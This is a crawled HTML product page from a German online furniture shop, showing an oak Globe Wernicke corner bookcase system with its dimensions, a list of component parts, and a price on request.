

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/Globe-Wernicke-B-cherschranksystem-5.html
body_size: 8680
content:



	<!DOCTYPE html>
	<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de">
		
			<head>
				
						
					<!--
			
					=========================================================
					Shopsoftware by Gambio GmbH (c) 2005-2018 [www.gambio.de]
					=========================================================
			
					Gambio GmbH offers you highly scalable E-Commerce-Solutions and Services.
					The Shopsoftware is redistributable under the GNU General Public License (Version 2) [http://www.gnu.org/licenses/gpl-2.0.html].
					based on: E-Commerce Engine Copyright (c) 2006 xt:Commerce, created by Mario Zanier & Guido Winger and licensed under GNU/GPL.
					Information and contribution at http://www.xt-commerce.com
			
					=========================================================
					Please visit our website: www.gambio.de
					=========================================================
			
					-->
				

                

	

                    
                
	
				
					<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
				
	
				
					<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="language" content="de" />
		<meta name="author" content="Marco Thümmler" />
		<meta name="keywords" content="Globe Wernicke Bücherschranksystem 5" />
		<meta name="description" content="Globe Wernicke Bücherschranksystem 5" />
		<title>Globe Wernicke Bücherschranksystem 5 - Studio Globe Wernicke</title>

				

								
											<style>
							body .hyphenate {
								word-wrap: break-word;
								word-break: break-all;
							}
						</style>
									

				
					<base href="https://www.studio-globewernicke.de/" />
				
	
				
											
							<link rel="shortcut icon" href="https://www.studio-globewernicke.de/images/logos/favicon.ico" type="image/x-icon" />
						
									
	
				
									
	
				
											
							<link id="main-css" type="text/css" rel="stylesheet" href="templates/Honeygrid/main.min.css?bust=1718813771" />
						
									
	
				
					<meta name="robots" content="index,follow" />
		<link rel="canonical" href="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/Globe-Wernicke-B-cherschranksystem-5.html?language=de" />
		
				
	
				
									
				
				
									
			
			</head>
		
		
			<body class="page-product-info"
				  data-gambio-namespace="https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine"
				  data-jse-namespace="https://www.studio-globewernicke.de/JSEngine/build"
				  data-gambio-controller="initialize"
				  data-gambio-widget="input_number responsive_image_loader transitions header image_maps modal history dropdown core_workarounds anchor"
				  data-input_number-separator=","
					>
		
				
					
				
		




	


	
	
		<div id="outer-wrapper" >
			
				<header id="header" class="navbar">
					
					
																													
																
						





	<div id="topbar-container">
								
		
					
		
		
			<div class="navbar-topbar">
				
					<nav data-gambio-widget="menu link_crypter" data-menu-switch-element-position="false" data-menu-events='{"desktop": ["click"], "mobile": ["click"]}' data-menu-ignore-class="dropdown-menu">
						<ul class="nav navbar-nav navbar-right">

														
							
															
							
							
															
							
							
															
			
														
							
																	
										<li class="dropdown navbar-topbar-item first">
											<a title="Anmeldung" href="/globe-wernicke/Globe-Wernicke-Komplettsysteme/Globe-Wernicke-B-cherschranksystem-5.html#" class="dropdown-toggle" data-toggle-hover="dropdown">
												
																											
															<span class="fa fa-user-o"></span>
														
																									

												&nbsp;Kundenlogin
											</a>
											




	<ul class="dropdown-menu dropdown-menu-login arrow-top">
		
			<li class="arrow"></li>
		
		
		
			<li class="dropdown-header hidden-xs">Kundenlogin</li>
		
		
		
			<li>
				<form action="https://www.studio-globewernicke.de/login.php?action=process" method="post" class="form-horizontal">
					<input type="hidden" name="return_url" value="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/Globe-Wernicke-B-cherschranksystem-5.html">
					<input type="hidden" name="return_url_hash" value="2ef9799cb002c31d097e10d9f4ab9f1d41315ab667f559afc7e85cf7d7176615">
					
						<div class="form-group">
							<input autocomplete="username" type="email" id="box-login-dropdown-login-username" class="form-control" placeholder="E-Mail" name="email_address" />
						</div>
					
					
						<div class="form-group">
							<input autocomplete="current-password" type="password" id="box-login-dropdown-login-password" class="form-control" placeholder="Passwort" name="password" />
						</div>
					
					
						<div class="dropdown-footer row">
							
								
									<input type="submit" class="btn btn-primary btn-block" value="Anmelden" />
								
								<ul>
									
										<li>
											<a title="Konto erstellen" href="https://www.studio-globewernicke.de/login.php">
												Konto erstellen
											</a>
										</li>
									
									
										<li>
											<a title="Passwort vergessen?" href="https://www.studio-globewernicke.de/password_double_opt.php">
												Passwort vergessen?
											</a>
										</li>
									
								</ul>
							
	

	
						</div>
					
				</form>
			</li>
		
	</ul>


										</li>
									
															

							
																	
										<li class="navbar-topbar-item">
											<a href="https://www.studio-globewernicke.de/wish_list.php" title="Merkzettel anzeigen">
												
																											
															<span class="fa fa-heart-o"></span>
														
																									

												&nbsp;Merkzettel
											</a>
										</li>
									
															

							
						</ul>
					</nav>
				
			</div>
		
	</div>


					
			
					
						<div class="inside">
				
							<div class="row">
					
								
																																									
									<div class="navbar-header" data-gambio-widget="mobile_menu">
																					
													
		<div id="navbar-brand" class="navbar-brand">
			<a href="https://www.studio-globewernicke.de/" title="Studio Globe Wernicke">
				<img class="img-responsive" src="https://www.studio-globewernicke.de/images/logos/logo_trans_klein_logo.jpg" alt="Studio Globe Wernicke-Logo">
			</a>
		</div>
	
											
																				
											
	
	
			
	
		<button type="button" class="navbar-toggle" data-mobile_menu-target="#categories .navbar-collapse"
		        data-mobile_menu-body-class="categories-open" data-mobile_menu-toggle-content-visibility>
			<i class="gm-menu"></i>
		</button>
	
	
	
		<button type="button" class="navbar-toggle cart-icon" data-mobile_menu-location="shopping_cart.php">
			<i class="gm-cart-basket"></i>
			<span class="cart-products-count hidden">
				0
			</span>
		</button>
	
	
			
			<button type="button" class="navbar-toggle" data-mobile_menu-target=".navbar-search" data-mobile_menu-body-class="search-open"
					data-mobile_menu-toggle-content-visibility>
				<i class="gm-search"></i>
			</button>
		
	
										
									</div>
								
								
								
																			






	<div class="navbar-search collapse">
		
		
						<p class="navbar-search-header dropdown-header">Suche</p>
		
		
		
			<form action="advanced_search_result.php" method="get" data-gambio-widget="live_search">
		
				<div class="navbar-search-input-group input-group">
					<div class="navbar-search-input-group-btn input-group-btn custom-dropdown" data-dropdown-trigger-change="false" data-dropdown-trigger-no-change="false">
						
						
							<button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
								<span class="dropdown-name">Alle</span> <span class="caret"></span>
							</button>
						
						
						
															
									<ul class="dropdown-menu">
																				
												<li><a href="#" data-rel="0">Alle</a></li>
											
																							
													<li><a href="#" data-rel="95">GLOBE WERNICKE</a></li>
												
																							
													<li><a href="#" data-rel="150">STILMÖBEL</a></li>
												
																														</ul>
								
													
						
						
															
									<select name="categories_id">
										<option value="0">Alle</option>
																																	
													<option value="95">GLOBE WERNICKE</option>
												
																							
													<option value="150">STILMÖBEL</option>
												
																														</select>
								
													
						
					</div>
					<input type="text" name="keywords" placeholder="Suche..." class="form-control search-input" autocomplete="off" />
					
					
						<button type="submit" class="gm-search form-control-feedback"></button>
					
					
				</div>
		
				
									<input type="hidden" value="1" name="inc_subcat" />
								
				
					<div class="navbar-search-footer visible-xs-block">
						
							<button class="btn btn-primary btn-block" type="submit">
								Suche...
							</button>
						
						
							<a href="advanced_search.php" class="btn btn-default btn-block" title="Erweiterte Suche">
								Erweiterte Suche
							</a>
						
					</div>
				
				
				<div class="search-result-container"></div>
		
			</form>
		
	</div>


																	
							
								
																			
											
	<div class="custom-container">
		
			<div class="inside">
				
											
							<link href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" rel="stylesheet" type="text/css" /><script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script><script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#eb6c44",
      "text": "#ffffff"
    },
    "button": {
      "background": "#f5d948"
    }
  },
  "theme": "edgeless",
  "position": "bottom-right",
  "content": {
    "message": "Diese Seite verwendet Cookies, \num Ihnen den bestmöglichen Service zu gewährleisten. Wenn Sie auf der Seite weitersurfen stimmen Sie der Cookie-Nutzung zu.",
    "dismiss": "EINVERSTANDEN",
    "link": "WEITERLESEN",
    "href": "/info/privatsphaere-und-datenschutz.html"
  }
})});
</script>
						
									
			</div>
		
	</div>
										
																	
							
								
																			
																						


	<nav id="cart-container" class="navbar-cart" data-gambio-widget="menu cart_dropdown" data-menu-switch-element-position="false">
		
			<ul class="cart-container-inner">
				
					<li>
						<a href="https://www.studio-globewernicke.de/shopping_cart.php" class="dropdown-toggle">
							
								<i class="gm-cart-basket"></i>
								<span class="cart">
									Ihr Warenkorb<br />
									<span class="products">
										 0,00 EUR
									</span>
								</span>
							
							
																	<span class="cart-products-count hidden">
										
									</span>
															
						</a>
						
						



	<ul class="dropdown-menu arrow-top cart-dropdown cart-empty">
		
			<li class="arrow"></li>
		
	
		
					
	
		
			<li class="cart-dropdown-inside">
		
				
									
				
									
						<div class="cart-empty">
							Sie haben noch keine Artikel in Ihrem Warenkorb.
						</div>
					
								
			</li>
		
	</ul>

					</li>
				
			</ul>
		
	</nav>

										
																	
				
							</div>
							
						</div>
					
			
					
					
					



					
						<noscript>
							<div class="alert alert-danger noscript-notice">
								JavaScript ist in Ihrem Browser deaktiviert. Aktivieren Sie JavaScript, um alle Funktionen des Shops nutzen und alle Inhalte sehen zu können.
							</div>
						</noscript>
					
					
					
													
																


	<div id="categories">
		<div class="navbar-collapse collapse">
			
				<nav class="navbar-default navbar-categories" data-gambio-widget="menu">
					
						<ul class="level-1 nav navbar-nav">
															
									<li class="dropdown level-1-child" data-id="95">
										
											<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/globe-wernicke/" title="GLOBE WERNICKE">
												
													GLOBE WERNICKE
												
																							</a>
										
										
										
																							
													<ul data-level="2" class="level-2 dropdown-menu dropdown-menu-child">
														
															<li class="enter-category hidden-sm hidden-md hidden-lg hide-more">
																
																	<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/globe-wernicke/" title="GLOBE WERNICKE">
																		
																			GLOBE WERNICKE anzeigen
																		
																	</a>
																
															</li>
														
														
																																																																																																																																																			
																													
																															
																	<li class="level-2-child active">
																		<a href="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/" title="Komplettsysteme">
																			Komplettsysteme
																		</a>
																																			</li>
																
																															
																	<li class="dropdown level-2-child">
																		<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/" title="Oberflächen und Farben">
																			Oberflächen und Farben
																		</a>
																																					<ul  data-level="3" class="level-3 dropdown-menu dropdown-menu-child">
																				<li class="enter-category">
																					<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/" title="Oberflächen und Farben" class="dropdown-toggle">
																						Oberflächen und Farben anzeigen
																					</a>
																				</li>
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/Holzfarben/" title="Holzarten und Farben">
																								Holzarten und Farben
																							</a>
																						</li>
																					
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/Lederfarben/" title="Lederfarben">
																								Lederfarben
																							</a>
																						</li>
																					
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/T-ren-und-Klappen/" title="Türen und Klappen">
																								Türen und Klappen
																							</a>
																						</li>
																					
																																							</ul>
																																			</li>
																
																													
																												
														
															<li class="enter-category hidden-more hidden-xs">
																<a class="dropdown-toggle col-xs-6"
																   href="https://www.studio-globewernicke.de/globe-wernicke/"
																   title="GLOBE WERNICKE">GLOBE WERNICKE anzeigen</a>
							
																<span class="close-menu-container col-xs-6">
																	<span class="close-flyout">
																		<i class="fa fa-close"></i>
																	</span>
																</span>
															</li>
														
													
													</ul>
												
																					
										
									</li>
								
															
									<li class="dropdown level-1-child" data-id="150">
										
											<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/jansen-furniture/" title="STILMÖBEL">
												
													STILMÖBEL
												
																							</a>
										
										
										
																							
													<ul data-level="2" class="level-2 dropdown-menu dropdown-menu-child">
														
															<li class="enter-category hidden-sm hidden-md hidden-lg hide-more">
																
																	<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/jansen-furniture/" title="STILMÖBEL">
																		
																			STILMÖBEL anzeigen
																		
																	</a>
																
															</li>
														
														
																																																																																																																																																																																																																																																																																																																																																																																																			
																													
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/konsolen/" title="Konsolen">
																			Konsolen
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/buecherregale/" title="Bücherregale">
																			Bücherregale
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/schreibtische/" title="Schreibtische">
																			Schreibtische
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/kommoden-152/" title="Kommoden">
																			Kommoden
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/beistelltische-255/" title="Beistelltische">
																			Beistelltische
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/kleinmoebel/" title="Kleinmöbel">
																			Kleinmöbel
																		</a>
																																			</li>
																
																													
																												
														
															<li class="enter-category hidden-more hidden-xs">
																<a class="dropdown-toggle col-xs-6"
																   href="https://www.studio-globewernicke.de/jansen-furniture/"
																   title="STILMÖBEL">STILMÖBEL anzeigen</a>
							
																<span class="close-menu-container col-xs-6">
																	<span class="close-flyout">
																		<i class="fa fa-close"></i>
																	</span>
																</span>
															</li>
														
													
													</ul>
												
																					
										
									</li>
								
														
							
							
							
								<li class="dropdown dropdown-more" style="display: none">
									<a class="dropdown-toggle" href="#" title="">
										Weitere
									</a>
									<ul class="level-2 dropdown-menu ignore-menu"></ul>
								</li>
							
			
						</ul>
					
				</nav>
			
		</div>
	</div>

							
											
			
				</header>
			
		
			
				
				
		
			
				<div id="wrapper">
					<div class="row">
						
						
							<div id="main">
								<div class="main-inside">
									
										
	<div id="breadcrumb_navi" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.studio-globewernicke.de/" class="headerNavigation" itemprop="item">
													<span itemprop="name">Startseite</span>
												</a>
												<meta itemprop="position" content="1" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.studio-globewernicke.de/globe-wernicke/" class="headerNavigation" itemprop="item">
													<span itemprop="name">GLOBE WERNICKE</span>
												</a>
												<meta itemprop="position" content="2" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/" class="headerNavigation" itemprop="item">
													<span itemprop="name">Komplettsysteme</span>
												</a>
												<meta itemprop="position" content="3" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<span itemprop="name">Globe Wernicke Bücherschranksystem 5</span>
													<meta itemprop="position" content="4" />
											</span></div>
									
									
																			
									




	
		
	
	
	<div class="product-info product-info-default row">
		
		
			
	<div id="product_image_layer">
	
		<div class="product-info-layer-image">
			<div class="product-info-image-inside">
													

	
			
	
	<div>
		<div id="product-info-layer-image" class="swiper-container" data-gambio-_widget="swiper" data-swiper-target="" data-swiper-controls="#product-info-layer-thumbnails" data-swiper-slider-options='{"breakpoints": [], "pagination": ".js-product-info-layer-image-pagination", "nextButton": ".js-product-info-layer-image-button-next", "prevButton": ".js-product-info-layer-image-button-prev", "effect": "fade", "autoplay": null, "initialSlide": ""}' >
			<div class="swiper-wrapper" >
			
				
											
															
																	

								
																			
																					
																	

								
									
			<div class="swiper-slide" >
				<div class="swiper-slide-inside ">
									
						<img 								class="img-responsive"
																								src="images/product_images/popup_images/globe-wernicke_5.jpg"
								 alt="Globe Wernicke Bookcases. Farbausführung Eiche."								 title="Globe Wernicke Bookcases. Farbausführung Eiche."								 data-magnifier-src="images/product_images/original_images/globe-wernicke_5.jpg"						/>
					
							</div>
			
			</div>
	
								
													
									
			</div>
			
			
				<script type="text/mustache">
					<template>
						
							{{#.}}
								<div class="swiper-slide {{className}}">
									<div class="swiper-slide-inside">
										<img {{{srcattr}}} alt="{{title}}" title="{{title}}" itemprop="image" />
									</div>
								</div>
							{{/.}}
						
					</template>
				</script>
			
			
	</div>
	
	
			
			
	</div>
	
	
			
											</div>
		</div>
	
							
	</div>
		

		
			<div class="product-info-content col-xs-12">

				
					<div class="row">
						
						
							<div class="product-info-title-mobile hyphenate col-xs-12 visible-xs-block visible-sm-block">
								
									<span>Globe Wernicke Bücherschranksystem 5</span>
								

								
									<div>
																			</div>
								
							</div>
						

						
							
						

						
															
									<div class="product-info-stage col-xs-12 col-md-8 centered">

										
												
		<div class="product-info-image has-zoom" data-gambio-widget="image_gallery magnifier" data-magnifier-target=".magnifier-target">
			<div class="product-info-image-inside">
				

	
			
	
	<div>
		<div id="product_image_swiper" class="swiper-container" data-gambio-widget="swiper" data-swiper-target="" data-swiper-controls="#product_thumbnail_swiper, #product_thumbnail_swiper_mobile" data-swiper-slider-options='{"breakpoints": [], "pagination": ".js-product_image_swiper-pagination", "nextButton": ".js-product_image_swiper-button-next", "prevButton": ".js-product_image_swiper-button-prev", "effect": "fade", "autoplay": null}' >
			<div class="swiper-wrapper" >
			
				
											
															
																	

								
																	

								
									
			<div class="swiper-slide" >
				<div class="swiper-slide-inside ">
									
						<a
							href="images/product_images/original_images/globe-wernicke_5.jpg"
							title="Globe Wernicke Bookcases. Farbausführung Eiche."
							>
							<img 									class="img-responsive"
																											src="images/product_images/info_images/globe-wernicke_5.jpg"
									 alt="Globe Wernicke Bookcases. Farbausführung Eiche."									 title="Globe Wernicke Bookcases. Farbausführung Eiche."									 data-magnifier-src="images/product_images/original_images/globe-wernicke_5.jpg"							/>
						</a>
					
							</div>
			
			</div>
	
								
													
									
			</div>
			
			
				<script type="text/mustache">
					<template>
						
							{{#.}}
								<div class="swiper-slide {{className}}">
									<div class="swiper-slide-inside">
										<img {{{srcattr}}} alt="{{title}}" title="{{title}}" itemprop="image" />
									</div>
								</div>
							{{/.}}
						
					</template>
				</script>
			
			
	</div>
	
	
			
			
	</div>
	
	
			
			</div>
		</div>
	

										

										
																					
					
									</div>
								
													
						
						
														<div class="product-info-details col-xs-12 col-md-4" data-gambio-widget="stickybox cart_handler product_min_height_fix" data-cart_handler-page="product-info">
				
								
									<div class="loading-overlay"></div>
									<div class="magnifier-overlay"></div>
									<div class="magnifier-target">
										<div class="preloader"></div>
									</div>
								

								
																	
				
								
									
								
								
								
									<form action="product_info.php?gm_boosted_product=globe-wernicke%2FGlobe-Wernicke-Komplettsysteme%2FGlobe-Wernicke-B-cherschranksystem-5&amp;products_id=54&amp;action=add_product" class="form-horizontal js-product-form product-info">
					
										
											<div class="hidden-xs hidden-sm">
												
																									
											</div>
										
										
										
											<h1 class="product-info-title-desktop hyphenate hidden-xs hidden-sm">Globe Wernicke Bücherschranksystem 5</h1>
										
					
										
																							
													<dl class="dl-horizontal">
														
																
		<dt class="col-xs-4 text-left model-number">
			Art.Nr.:
		</dt>
		<dd class="col-xs-8 model-number model-number-text">
			beisp5
		</dd>
	
														

														
																													

														
																													
	
														
															
	
														
							
														
																													

														
																													
													</dl>
												
																					
					
										
											
		

	
										
					
										
											
										
					
										
											<div class="attribute-images"></div>
										
					
										
											
	
										
					
										
																					
					
										
																					
					
										
											<div class="cart-error-msg alert alert-danger" role="alert"></div>
										
					
										
											<div class="price-container" >
												
													<div class="price-calc-container" id="attributes-calc-price">

														
															
	<div class="current-price-container">
		
			<a href="https://www.studio-globewernicke.de/info/mein-kontakt.html?subject=Preis%20auf%20Anfrage%3A%20Globe%20Wernicke%20B%C3%BCcherschranksystem%205" class="price-on-request">Preis auf Anfrage</a>
		
			</div>
	
		
	
	
		<p class="tax-shipping-text text-small">
			
		</p>
	
														
							
														
																															<input type="hidden" name="products_id" id="products-id" value="54" />
																
																													
							
													</div>
												
											</div>
										
					
										
											
										
					
									</form>
								
							</div>
						
			
						
							<div class="product-info-description col-md-8" data-gambio-widget="tabs">
								



	
			

	
								

	
					
				<div class="nav-tabs-container has-multi-tabs" 
					 data-gambio-widget="tabs">
			
					<!-- Nav tabs -->
					
						<ul class="nav nav-tabs">
							
																	
										<li class="active">
											<a href="#" title="Beschreibung" onclick="return false">
												Beschreibung
											</a>
										</li>
									
															
							
							
															

							
															
							
							
																	<li id="reviews-tab">
										<a href="#" title="" onclick="return false">
											Kundenrezensionen 										</a>
									</li>
															
						</ul>
					
			
					<!-- Tab panes -->
					
						<div class="tab-content">
							
																	
										<div class="tab-pane active">
											
												<div class="tab-heading">
													<a href="#" onclick="return false">Beschreibung</a>
												</div>
											

											
												<div class="tab-body active" itemprop="description">
													<p><span style="color: rgb(102, 102, 102); font-family: Arial, Tahoma, Verdana; line-height: 20.399999618530273px;">Globe Wernicke Bookcases. Farbausf&uuml;hrung Eiche.</span><br />
Spezifikationen des gezeigten Stacks:&nbsp;H&ouml;he 209 cm, Breite 102 cm x 102 cm (hinten 130 x 130),<br />
bestehend aus folgenden Einzelteilen (von unten anch oben):</p>

<p>1 x 32101 Corner Atlas connecting Filebinder Library Left wooden panel<br />
1 x 32102 Corner Atlas connecting Filebinder Library Right wooden panel<br />
1 x 32103 Corner Filebinder Library Left<br />
1 x 32104 Corner Filebinder Library Right<br />
1 x 32107 Corner Book connecting Filebinder Library Left<br />
1 x 32108 Corner Book connecting Filebinder Library Right<br />
2 x 32109 Corner Book Library Left<br />
2 x 32110 Corner Book Library Right<br />
1 x 32111 Corner Top Book Library Left<br />
1 x 32112 Corner Top Book Library Right</p>

													
														
	
													
												</div>
											
										</div>
									
															
							
							
															

							
															
							
							
																	
										<div class="tab-pane">
											
												<div class="tab-heading">
													<a href="#" onclick="return false">Kundenrezensionen </a>
												</div>
											
											
											
												<div class="tab-body">
													
														<div id="product-ratings" class="product-info-rating">
															



	<div data-gambio-widget="more_text">
					
							
	
			
				<p class="no-rating-hint">Leider sind noch keine Bewertungen vorhanden. Seien Sie der Erste, der das Produkt bewertet.</p>
			
			
					
				<p class="no-login-hint">Sie müssen angemeldet sein um eine Bewertung abgeben zu können. <a href="login.php">Anmelden</a></p>
			
			</div>

														</div>
													
												</div>
											
										</div>
									
															
						</div>
					
				</div>
			
			
							</div>
						
			
						
													
			
						
							<div class="product-info-share col-md-8">
															</div>
						
			
						
													
			
					</div><!-- // .row -->
				
			</div><!-- // .product-info-content -->
		
	
		
			<div class="product-info-listings col-xs-12 clearfix" data-gambio-widget="product_hover">
				
	
		
	

	
		
	
	
	
		
	
	
	
		
	
	
	
		
	
	
	
			
	
	
			
			</div>
		
	
	</div><!-- // .product-info -->


								</div>
							</div>
						
			
						
							<aside id="left">
								
																	
								
																	
							</aside>
						
			
						
							<aside id="right">
								
																			
																	
							</aside>
						
			
					</div>
				</div>
			
			
			
	<footer id="footer">
				
		
			<div class="inside">
				<div class="row">
					
						<div class="footer-col-1">


	<div class="box box-content panel panel-default">
		
			<div class="panel-heading">
				
					<span class="panel-title">Rechtliches</span>
				
			</div>
		
		
			<div class="panel-body">
				
					<nav>
						
							<ul class="nav">
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/impressum.html" title="Impressum">
													Impressum
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/mein-kontakt.html" title="Kontaktformular">
													Kontaktformular
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/Versand-und-Zahlungsbedingungen.html" title="Versand & Lieferung">
													Versand & Lieferung
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/Widerrufsrecht-und-Widerrufsformular.html" title="Widerrufsrecht & Widerrufsformular">
													Widerrufsrecht & Widerrufsformular
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/allgemeine-geschaeftsbedingungen.html" title="AGB">
													AGB
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/privatsphaere-und-datenschutz.html" title="Privatsphäre und Datenschutz">
													Privatsphäre und Datenschutz
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/callback-service.html" title="Callback Service">
													Callback Service
												</a>
											
										</li>
									
															</ul>
						
					</nav>
				
			</div>
		
	</div>
</div>
					
					
						<div class="footer-col-2"><div id="fb-root" style="display: none;">
	&nbsp;
</div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.5";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="box box-content panel panel-default">
	<div class="panel-heading">
		<h4 class="panel-title">Facebook</h4>
	</div>

	<div class="panel-body">
		<div style="padding: 0 10px 15px 0">
			<div class="fb-page" data-adapt-container-width="true" data-height="300" data-hide-cover="false" data-href="https://www.facebook.com/globewernicke" data-show-facepile="true" data-show-posts="false" data-small-header="true" data-width="240">
				<div class="fb-xfbml-parse-ignore">
					<blockquote cite="https://www.facebook.com/GambioGmbH"><a href="https://www.facebook.com/globewernicke">Globe Wernicke Bookcases</a></blockquote>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
					
						<div class="footer-col-3"><div style="margin: 0 auto; padding: 0 10px;">
	<div class="box box-content panel panel-default">
		<div class="panel-heading">
			<h4 class="panel-title">Sicher Bezahlen</h4>
		</div>

		<div class="panel-body">
			<div>
				<img alt="" src="images/content/footer/payment.png" style="width: 200px; height: 77px;" />
			</div>
		</div>
	</div>

	<div class="box box-content panel panel-default">
		<div class="panel-heading">
			<h4 class="panel-title">&nbsp;</h4>
		</div>

		<div class="panel-body">
			<div>
				&nbsp;
			</div>
		</div>
	</div>
</div>
</div>
					
					
						<div class="footer-col-4"><ul class="social-media-icons">
	<li><a class="facebook" href="https://www.facebook.com/globewernicke/"><i class="fa fa-facebook-f"></i></a></li>
	<li><a class="twitter" href="https://twitter.com/globewernicke"><i class="fa fa-twitter"></i></a></li>
	<li><a class="instagram" href="https://www.instagram.com/globewernicke/"><i class="fa fa-instagram"></i></a></li>
	<li><a class="youtube" href="https://www.youtube.com/watch?v=_m4f37DSif8"><i class="fa fa-youtube"></i></a></li>
	<li><a class="googleplus" href="#"><i class="fa fa-google-plus"></i></a></li>
</ul>

<div class="box box-content panel panel-default">
	<div class="panel-heading">
		<h4 class="panel-title">informationen</h4>
	</div>

	<div class="panel-body">
		<nav>
		<ul class="nav">
			<li><a href="shop_content.php?coID=82">Unser Unternehmen</a></li>
			<li><a href="shop_content.php?coID=200">Globe Wernicke Geschichte</a></li>
			<li><a href="shop_content.php?coID=203">Idee und Funktionsweise</a></li>
			<li><a href="shop_content.php?coID=202">Referenzen</a></li>
			<li>
			<div style="padding: 6px 0;">
				<div class="box box-content panel panel-default">
					<div class="panel-heading">
						<h4 class="panel-title"><br />
						Downloads</h4>
					</div>

					<div class="panel-body">
						<nav>
						<ul class="nav">
							<li><a href="http://www.studio-globewernicke.de/PDF/Neuer GW Katalog.pdf" target="_blank">Globe Wernicke Katalog</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/CATALOG Authentic Models Collection 25  2017.pdf" target="_blank">Authentic Models Katalog</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/art_deco_and_contemporary_patinas.pdf" target="_blank">Patinas Lighting Art Deco</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/art_nouveau.pdf" target="_blank">Patinas Lighting Jugendstil</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/classical.pdf" target="_blank">Patinas Lighting Classic</a></li>
						</ul>
						</nav>
					</div>
				</div>
			</div>
			</li>
		</ul>
		</nav>
	</div>
</div>
</div>
					
				</div>
			</div>
		
		
		
			<div class="footer-bottom"><a href="http://www.gambio.de" target="_blank">Onlineshop</a> by Gambio.de &copy; 2018</div>
		
	</footer>

	
			
							
			
		</div>
	



			
				


	<a class="pageup" data-gambio-widget="pageup" title="Nach oben" href="#">
		
	</a>
			
			
				
	<div class="layer" style="display: none;">
	
		
	
			<div id="magnific_wrapper">
				<div class="modal-dialog">
					<div class="modal-content">
						{{#title}}
						<div class="modal-header">
							<span class="modal-title">{{title}}</span>
						</div>
						{{/title}}
		
						<div class="modal-body">
							{{{items.src}}}
						</div>
		
						{{#showButtons}}
						<div class="modal-footer">
							{{#buttons}}
							<button type="button" id="button_{{index}}_{{uid}}" data-index="{{index}}" class="btn {{class}}" >{{name}}</button>
							{{/buttons}}
						</div>
						{{/showButtons}}
					</div>
				</div>
			</div>
		
		
			<div id="modal_prompt">
				<div>
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{.}}</p>
					{{/content}}
					<form name="prompt" action="#">
						<input type="text" name="input" value="{{value}}" autocomplete="off" />
					</form>
				</div>
			</div>
		
			<div id="modal_alert">
				<div class="white-popup">
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{{.}}}</p>
					{{/content}}
				</div>
			</div>
	
		
		
	</div>
			

